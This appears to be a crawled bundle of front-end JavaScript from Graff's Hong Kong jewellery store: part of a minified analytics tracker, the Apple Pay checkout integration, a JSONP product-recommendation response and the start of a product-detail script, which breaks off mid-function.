window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let v=window.CSJavascriptBridge.getVersion();if(vt(v))return v}catch{B.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(v,w){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(v,csJSON.stringify(w))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(v){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(v))}n.addUserProperties=c;function l(v){window.CSJavascriptBridge.sendEvent(csJSON.stringify(v))}n.sendAnalysisEvent=l;function h(v){if(window.CSJavascriptBridge.sendSREvent)for(let w of v.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(w))}n.sendSREvent=h;function d(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(v))}n.sendLog=d;function u(){window.CSJavascriptBridge.optIn()}n.sendOptIn=u;function g(){window.CSJavascriptBridge.optOut()}n.sendOptOut=g;function y(v,w){window.CSJavascriptBridge.sendDynamicVar(v,w)}n.sendDynamicVariable=y;function S(v,w,I){window.CSJavascriptBridge.sendTransaction(v,w,I)}n.sendTransaction=S;function C(v,w){if(window.CSJavascriptBridge.sendAssets){let I=csJSON.stringify(v);window.CSJavascriptBridge.sendAssets(I,w||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(v,I=>I.assetId))}n.sendAssets=C;function M(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(v))}n.sendNativeSREvent=M}(s||(s={})),s})();var BA=(()=>{class s{constructor(t,e,i){this.E=t,this.Rt=e,this.Cs=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new $n,l=new Hh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Vp(this.Rt,this.E);h.init();let d=new Hp(this.E,h);if(this.Rt.isTopWindowTracker()&&d.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&B.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){B.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}xp();let g=new jA(l),y=new NA(this.E,h,this.Cs,l,g,c);this.E.isQuotaEnabled()?y.initWithQuota():y.init()}let u=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(g){return k.isMaskedElement(g)||k.isMaskedElementChild(g)},isAttributeSensitive(g,y){return k.isMaskedAttribute(g,y)},getSensitiveAttributes(g){return Yi(g.attributes,y=>k.isMaskedAttribute(g,y.name))}},Console:{warn(g){u&&console.warn("cs.tracking.warning",g)},error(g){u&&console.error("cs.tracking.error",g)}},Version:Gl},window.CSFrameCommunication||(window.CSFrameCommunication=jn,jn.isActivable()&&jn.waitForConnection(),this.E.isCsCrosswritingHeap()&&jn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),N("main.start")],s.prototype,"start",null),s})(),FA=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};HA.sendLog(r)}}return s})();function GA(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),F.counters.availableFeatures.set(s)})}var $A=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.wO=i,this.wt=[],this.bO=Yo().v,GA()}flush(){this.wt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.wO,v:this.bO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.DEBOUNCE_INTERVAL=5e3,V([Bd(s.DEBOUNCE_INTERVAL)],s.prototype,"flush",null),s})();function zA(s,n){let t=s.validationRate/10,e=Us.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=tu.create(n.isTopWindowTracker()),l=new eu(o).create(s.getMetricsUri()),h=new vs,d=new $A(l,h,s.projectId);F.setService(d)}catch(o){B.warn(`Error initializing metrics: ${o.message}`)}}function qA(){var s;Jd();let n=new op(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new ap(window,n);t.init();let e=new Np;if(xd(B),Mp(),B.computeIsActive(n.validationRate),t.isTopWindowTracker()){let o=new Cp(n,e);B.setStrategy(o)}else if(t.isInWebViewContext()){let r=new FA;B.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Bs(window,"MutationObserver")),Hf(),zA(n,t),new BA(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Dp(qA)}catch{}});})();

// signature-7435aecae03bf1454a75821ec64fb60149230f4e71b0b866b0a1161bceb5eb6c

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/internal/jscript/applepay.js
body_size: 3566
content:
/* global fetch, CustomEvent */
if (window.dw && window.dw.applepay && window.ApplePaySession && window.ApplePaySession.canMakePayments() && typeof fetch === 'function') {
	(function (config, location, ApplePaySession) {
		/** Used version of ApplePaySession */
		var APPLE_PAY_VERSION = 1;

		/** CSS class name indicating an element was processed by a directive */
		var CLASS_PROCESSED = 'dw-apple-pay-processed';

		/** Name of the SKU element attribute indicating add to basket */
		var ATTR_SKU = 'sku';

		/** Left hand side of cookie indicating to update the Apple Pay request. */
		var UPDATE_REQUEST_COOKIE_LHS = '; dwapupreq=';

		/** Map of Demandware status names to Apple Pay status codes */
		var STATUSES = {
			Failure: ApplePaySession.STATUS_FAILURE,
			InvalidBillingPostalAddress: ApplePaySession.STATUS_INVALID_BILLING_POSTAL_ADDRESS,
			InvalidShippingPostalAddress: ApplePaySession.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,
			InvalidShippingContact: ApplePaySession.STATUS_INVALID_SHIPPING_CONTACT,
			PINRequired: ApplePaySession.STATUS_PIN_REQUIRED,
			PINIncorrect: ApplePaySession.STATUS_PIN_INCORRECT,
			PINLockout: ApplePaySession.STATUS_PIN_LOCKOUT
		};

		if (location.protocol !== 'https:' || !ApplePaySession.supportsVersion(APPLE_PAY_VERSION)) {
			return;
		}
		var action = config.action;
		var inject = config.inject;

		/** Last value of the cookie indicating to update the Apple Pay request. */
		var lastUpdateRequestCookie;

		/** URL to which to redirect if the Apple Pay session is aborted. */
		var redirect;

		/** Latest Apple Pay request data to use to create a session. */
		var request;
		
		/** Request object that gets updated with new data from server responses. */
		var updatedRequest;

		/** Current Apple Pay session. */
		var session;

		function hasClass (element, className) {
			return (' ' + element.className + ' ').replace(/[\t\r\n\f]/g, ' ').indexOf(' ' + className + ' ') > -1;
		}

		function mapStatus (status) {
			if (status && STATUSES[status]) {
				return STATUSES[status];
			}
			return ApplePaySession.STATUS_FAILURE;
		}

		function handleResponse (response) {
			return response.json()
				.then(function (json) {
					if (response.status >= 200 && response.status < 300) {
						// Return success JSON response
						return json;
					}

					// Throw error with response status
					var err = new Error(json ? json.status : 'Request error');
					err.response = json;
					throw err;
				});
		}

		function postJson (url, data) {
			var json = data;
			if (typeof data === 'object') {
				json = JSON.stringify(data);
			} else if (typeof data !== 'string') {
				throw new Error('Data must be an object or a JSON string.');
			}
			return fetch(url, {
				method: 'POST',
				credentials: 'include',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json'
				},
				body: json
			}).then(handleResponse);
		}

		function getJson (url) {
			return fetch(url, {
				credentials: 'include',
				headers: {
					'Accept': 'application/json'
				}
			}).then(handleResponse);
		}

		/* Filter out properties that are not from Event prototype,
		 * and include all others as ownProperty to a new object.
		 * @param {Event} e
		 * @return {Object} object with relevant properties as ownProperty
		 */
		function filterEvent (e) {
			var filteredEvent = {};
			for (var prop in e) {
				/* global Event */
				if (!Event.prototype.hasOwnProperty(prop)) {
					filteredEvent[prop] = e[prop];
				}
			}
			return filteredEvent;
		}

		/**
		 * On successful creation of an order, submit it through a form
		 * @param {String} formAction URL to which to POST form to
		 */
		function submitOrder (formAction) {
			var form = document.createElement('form');
			form.action = formAction;
			form.method = 'post';

			document.body.appendChild(form);
			form.submit();
		}

		function doRedirect () {
			if (redirect) {
				// Redirect to last responded redirect
				location.href = redirect;
			}
		}

		function dispatchEvent (event) {
			if (!event || !event.name) {
				return;
			}
			document.body.dispatchEvent(new CustomEvent(event.name, {
				bubbles: true,
				detail: event.detail
			}));
		}

		function processServerResponse (response) {
			if (!response) {
				return;
			}
			// redirect could be an empty string
			if (typeof response.redirect !== 'undefined') {
				// set redirect URL
				redirect = response.redirect;
			}
			dispatchEvent(response.event);
		}

		function oncancelHandler (e) {
			setSession(null);

			postJson(action.cancel, {}).then(function (response) {
				processServerResponse(response);
				doRedirect();
			}, function (error) {
				processServerResponse(error.response);
				doRedirect();
			}).catch(function (err) {
				console.error(err);
			});
		}

		function onpaymentauthorizedHandler (e) {
			postJson(action.onpaymentauthorized, filterEvent(e)).then(function (response) {
				session.completePayment(ApplePaySession.STATUS_SUCCESS);
				processServerResponse(response);
				setSession(null);
				submitOrder(response.redirect);
			}, function (error) {
				session.completePayment(mapStatus(error.message));
				processServerResponse(error.response);
				doRedirect();
			}).catch(function (err) {
				console.error(err);
			});
		}

		function onpaymentmethodselectedHandler (e) {
			postJson(action.onpaymentmethodselected, filterEvent(e)).then(function (response) {
				// update updatedRequest with new server response
				updatedRequest = Object.assign(updatedRequest, response);
				session.completePaymentMethodSelection(response.total, response.lineItems);
				processServerResponse(response);
			}, function (error) {
				// No way to communicate error status on this event to Apple Pay
				session.completePaymentMethodSelection(
						updatedRequest.total, updatedRequest.lineItems);
				processServerResponse(error.response);
			}).catch(function (err) {
				console.error(err);
			});
		}

		function onshippingcontactselectedHandler (e) {
			postJson(action.onshippingcontactselected, filterEvent(e)).then(function (response) {
				// update updatedRequest with new server response
				updatedRequest = Object.assign(updatedRequest, response);
				session.completeShippingContactSelection(ApplePaySession.STATUS_SUCCESS,
					response.shippingMethods, response.total, response.lineItems);
				processServerResponse(response);
			}, function (error) {
				session.completeShippingContactSelection(mapStatus(error.message),
						[], updatedRequest.total, updatedRequest.lineItems);
				processServerResponse(error.response);
			}).catch(function (err) {
				console.error(err);
			});
		}

		function onshippingmethodselectedHandler (e) {
			postJson(action.onshippingmethodselected, filterEvent(e)).then(function (response) {
				// update updatedRequest with new server response
				updatedRequest = Object.assign(updatedRequest, response);
				session.completeShippingMethodSelection(ApplePaySession.STATUS_SUCCESS,
					response.total, response.lineItems);
				processServerResponse(response);
			}, function (error) {
				session.completeShippingMethodSelection(mapStatus(error.message),
						updatedRequest.total, updatedRequest.lineItems);
				processServerResponse(error.response);
			}).catch(function (err) {
				console.error(err);
			});
		}

		function onvalidatemerchantHandler (e) {
			postJson(action.onvalidatemerchant, Object.assign(filterEvent(e), {
				hostname: window.location.hostname
			})).then(function (response) {
				session.completeMerchantValidation(response.session);
			}, function (error) {
				session.abort();
			}).catch(function (err) {
				console.error(err);
			});
		}

		function setSession (s) {
			if (session) {
				session.oncancel = null;
				session.onpaymentauthorized = null;
				session.onpaymentmethodselected = null;
				session.onshippingcontactselected = null;
				session.onshippingmethodselected = null;
				session.onvalidatemerchant = null;
			}

			session = s;

			if (session) {
				session.oncancel = oncancelHandler;
				session.onpaymentauthorized = onpaymentauthorizedHandler;
				session.onpaymentmethodselected = onpaymentmethodselectedHandler;
				session.onshippingcontactselected = onshippingcontactselectedHandler;
				session.onshippingmethodselected = onshippingmethodselectedHandler;
				session.onvalidatemerchant = onvalidatemerchantHandler;
			}
		}

		/**
		 * Begins the ApplePaySession.
		 */
		function createSession () {
			// fake the total amount to make it a valid request
			// if the basket is empty.
			// @TODO some basic addition should be calculated instead
			// to reflect a more reasonable amount
			// this relies on the SKU price to be available on render
			if (parseFloat(request.total.amount) === 0) {
				request.total.amount = '0.01';
			}
			setSession(new ApplePaySession(APPLE_PAY_VERSION, request));
			session.begin();

			// set updatedRequest to request
			updatedRequest = Object.assign({}, request);
		}

		/**
		 * Prepares an Apple Pay basket, optionally
		 * containing exclusively the product with the given SKU to buy.
		 * @param {String} [sku] SKU of product to buy
		 */
		function prepareBasket (sku) {
			postJson(action.prepareBasket, {
				sku: sku
			}).then(function (response) {
				processServerResponse(response);
			}, function (error) {
				try {
					session.abort();
				} catch (e) {
					// Swallow an error if Apple Pay throws when aborting session
					console.error(e);
				}
				processServerResponse(error.response);
				doRedirect();
			}).catch(function (err) {
				console.error(err);
			});
		}

		function validateInject (element, directive) {
			if (element.hasAttribute(ATTR_SKU)) {
				// No minimum total price required to inject for add to cart
				return !!request;
			}

			// Inject only if request total price is positive
			return request && request.total && request.total.amount &&
				parseFloat(request.total.amount) > 0;
		}

		function createButton (element, directive) {
			// Create button element
			var button = document.createElement('button');
			button.type = 'button';

			// Compose button class name
			var className = '';
			if (directive.css) {
				className += directive.css;
			}

			// Copy attributes to button
			if (directive.copy) {
				if (element.getAttribute(ATTR_SKU)) {
					button.setAttribute(ATTR_SKU, element.getAttribute(ATTR_SKU));
				}
				if (element.className) {
					className += ' ' + element.className;
				}
				if (element.id) {
					var id = element.id;
					element.id = '';
					button.id = id;
				}
			}

			if (className) {
				button.className = className;
			}

			// Dynamically style the button
			if (directive.style) {
				var styleElement;
				if (directive.style.ref === 'this') {
					// Style reference is same element
					styleElement = element;
				} else if (directive.style.ref) {
					// Query style reference element
					styleElement = document.querySelector(directive.style.ref);
				}

				if (styleElement && directive.style.attr && 'getComputedStyle' in window) {
					// Copy declared style attributes to button
					var computedStyle = window.getComputedStyle(styleElement);
					var style = '';
					for (var i = 0; i < directive.style.attr.length; i++) {
						style += directive.style.attr[i] + ':' + computedStyle.getPropertyValue(directive.style.attr[i]) + ';';
					}
					button.style = style;
				}
			}

			// Add button click handler
			button.onclick = function () {
				// Create Apple Pay basket
				prepareBasket(button.getAttribute(ATTR_SKU));

				// Create Apple Pay session synchronously
				createSession();

				// Quit further event handling
				return false;
			};

			return button;
		}

		function process (element, directive) {
			if (hasClass(element, CLASS_PROCESSED)) {
				// Element has already been processed
				return;
			}

			if (!validateInject(element, directive)) {
				// Element is not valid for this directive
				return;
			}

			// Create button for element
			var button = createButton(element, directive);

			// Execute action for button
			switch (directive.action) {
				case 'after':
					element.parentNode.appendChild(button, element.nextSibling);
					break;
				case 'before':
					element.parentNode.insertBefore(button, element);
					break;
				case 'replace':
					element.parentNode.insertBefore(button, element);
					element.parentNode.removeChild(element);
					break;
				case 'append':
					element.appendChild(button);
					break;
			}

			// Mark element as processed
			element.className += ' ' + CLASS_PROCESSED;
		}

		function processDirectives () {
			if (!request) {
				// Quit processing without a valid request
				return;
			}

			var directive, elements;
			for (var i = 0; i < inject.directives.length; i++) {
				directive = inject.directives[i];
				elements = document.querySelectorAll(directive.query);
				if (elements && elements.length > 0) {
					for (var j = 0; j < elements.length; j++) {
						process(elements[j], directive);
					}
				}
			}

			if (inject.directives.length) {
				// Repeat processing in one second
				setTimeout(processDirectives, 1000);
			}
		}

		/**
		 * Retrieves Apple Pay request info from the server.
		 */
		function getRequest () {
			getJson(action.getRequest).then(function (response) {
				request = Object.assign({}, response.request);
				processDirectives();
				processServerResponse(response);
			}).catch(function (err) {
				console.error(err);
				processServerResponse(err.response);
			});
		}

		function getUpdateRequestCookie () {
			var cookie = '; ' + (document.cookie || '') + '; ';
			var start = cookie.indexOf(UPDATE_REQUEST_COOKIE_LHS);
			if (start < 0) {
				return '';
			}

			start += UPDATE_REQUEST_COOKIE_LHS.length;
			return cookie.substring(start, cookie.indexOf('; ', start));
		}

		function pollCookies () {
			var value = getUpdateRequestCookie();
			if (value && value !== lastUpdateRequestCookie) {
				lastUpdateRequestCookie = value;
				getRequest();
			}
		}

		// Kick off XHR to get initial Apple Pay request
		getRequest();

		// Poll for cookie to update Apple Pay request
		lastUpdateRequestCookie = getUpdateRequestCookie();
		setInterval(pollCookies, 200);
	})(window.dw.applepay, window.location, window.ApplePaySession);
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/products-in-a-category?callback=CQuotient._callback0&_=1765243192651&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_classicgraff&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_classicgraff%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 815
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGET115_RGET115","product_name":"祖母綠形切割鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html"},{"id":"RGB157_RGB157","product_name":"祖母綠形切割鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html"},{"id":"RGN541_RGN541","product_name":"圓形鑽石項鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html"},{"id":"RGB019_RGB019","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html"},{"id":"RER1002_RER1002","product_name":"圓形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RGP789_RGP789","product_name":"梨形和馬眼形切割鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html"},{"id":"RGET004_RGET004","product_name":"心形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24745639/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_side_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html"},{"id":"RGB609_RGB609","product_name":"心形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html"},{"id":"RER1001_RER1001","product_name":"圓形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGB328_RGB328","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"}],"recoUUID":"9fc185b2-bc46-4f9a-9521-0c6a21c17f93"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1764938550017/js/productDetail.js
body_size: 52131
content:
!function(n){var r={};function o(t){var e;return(r[t]||(e=r[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=n,o.c=r,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=189)}({12:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},14:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},15:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=n(23),o="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,n=n||o||Function("return this")();t.exports=n},16:function(t,e,n){n=n(15).Symbol;t.exports=n},17:function(t,e,n){var y=n(14),b=n(22),$=n(24),x=Math.max,j=Math.min;t.exports=function(r,n,t){var o,i,a,s,c,l,u=0,d=!1,p=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function f(t){var e=o,n=i;return o=i=void 0,u=t,s=r.apply(n,e)}function h(t){var e=t-l;return void 0===l||n<=e||e<0||p&&a<=t-u}function m(){var t,e=b();if(h(e))return g(e);c=setTimeout(m,(t=n-((e=e)-l),p?j(t,a-(e-u)):t))}function g(t){return c=void 0,e&&o?f(t):(o=i=void 0,s)}function v(){var t=b(),e=h(t);if(o=arguments,i=this,l=t,e){if(void 0===c)return u=t=l,c=setTimeout(m,n),d?f(t):s;if(p)return clearTimeout(c),c=setTimeout(m,n),f(l)}return void 0===c&&(c=setTimeout(m,n)),s}return n=$(n)||0,y(t)&&(d=!!t.leading,p="maxWait"in t,a=p?x($(t.maxWait)||0,n):a,e="trailing"in t?!!t.trailing:e),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=i=c=void(u=0)},v.flush=function(){return void 0===c?s:g(b())},v}},18:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(e){"function"==typeof e?e():"object"===r(e)&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},189:function(t,e,n){"use strict";var r=n(18);$(document).ready(function(){r(n(190)),r(n(192))})},19:function(t,e,n){"use strict";t.exports={createErrorNotification:function(t,e,n,r){!t&&e&&(0===$(".js-page-error").length&&$(".js-error-message-holder").append('<div class="b-page-error js-page-error l-container" tabindex="0"></div>'),t=".js-page-error"),t&&e&&(e='<div class="b-general-error js-general-error"><button class="b-general-error__close js-general-error__close b-icon b-icon--close" type="button">Close</button><div class="b-general-error__title">'+window.RA_RESOURCE["error.msg.headline"]+'</div><div class="b-general-error__message">'+e+"</div>"+(r?'<input type="hidden" class="reasonCode" value="'+r+'" />':"")+"</div>",n?$(t).html(e):$(t).append(e),setTimeout(function(){$(t).focus()},500))},closeErrorNotification:function(){$("body").on("click",".js-general-error__close",function(){$(this).parents(".js-general-error").remove()})},clearErrorNotification:function(t){t&&$(".js-general-error__close").trigger("click")},createFormErrorNotification:function(t,e){t&&0<t.length&&e&&0<e.length&&t.prepend('<div class="b-form-error js-form-error"><div class="b-form-error__message">'+e+"</div></div>")},clearFormErrorNotification:function(t){t&&0<t.length&&t.find(".js-form-error").remove()}}},190:function(t,e,n){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)),r}function r(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach(function(t){var e,n;e=r,n=o[t=t],(t=function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(o,t))})}return r}var s=n(69),o=n(191),c=n(5),l=n(33),u=n(52),d=n(40).default,p=n(9);s.addToCart=o.addToCart,s.selectAttribute=o.selectAttribute,s.availability=o.availability,s.attributeSelect=o.attributeSelect,s.setEngravingFont=o.setEngravingFont,s.confirmEngraving=o.confirmEngraving,s.removeEngraving=o.removeEngraving,s.closeEngravingModal=o.closeEngravingModal,s.disableEngravingConfirm=o.disableEngravingConfirm,s.openEngravingModal=o.openEngravingModal,s.setEngravingSymbol=o.setEngravingSymbol,s.updateAttributesAndDetails=function(t){var 